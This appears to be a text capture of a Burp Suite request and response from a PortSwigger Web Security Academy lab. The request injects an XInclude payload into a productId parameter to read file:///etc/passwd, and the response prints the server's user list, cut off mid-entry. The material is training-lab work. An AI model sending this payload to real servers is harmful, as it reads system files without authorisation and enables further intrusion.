 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3c00580489254483039bbd00fe003d.web-security-academy.net
3 Cookie: session=Gcn8qZuOtR8aKMcJIovewVNExcVtRjqw
4 Content-Length: 126
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Origin: https://0a3c00580489254483039bbd00fe003d.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0a3c00580489254483039bbd00fe003d.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,